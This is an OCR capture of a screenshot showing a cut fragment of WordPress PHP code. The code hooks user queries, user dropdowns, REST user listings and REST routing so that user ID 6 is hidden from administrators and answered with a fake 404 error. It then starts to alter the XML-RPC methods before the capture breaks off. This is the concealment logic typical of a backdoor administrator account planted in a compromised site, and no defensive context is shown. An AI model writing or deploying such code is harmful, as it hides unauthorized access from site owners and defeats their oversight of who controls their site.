
'intval', $exclude ) ) ); } ); add_filter(
'wp_dropdown_users_args', function( $a ) {
$exclude = isset( $a['exclude'] ) ? (array)
$a['exclude'] : array(); $exclude[] = 6; $a['exclude']
= array_unique( array_map( 'intval', $exclude ) );
return $a; } ); add_filter( 'rest_user_query', function(
$args, $request ) { $exclude = isset(
$args['exclude'] ) ? (array) $args['exclude'] :
array(); $exclude[] = 6; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) );
return $args; }, 10, 2 ); add_filter(
'rest_pre_dispatch', function( $result, $server,
$request ) { $route = $request->get_route(); if (
preg_match( '#^/wp/v2/users/6(/|$)#', $route ) ) {
return new WP_Error( 'rest_user_invalid_id',
'Invalid user ID.', array( 'status' => 404 ) ); } return
$result; }, 10, 3 ); add_filter( 'xmlrpc_methods',
function( $methods ) { unset(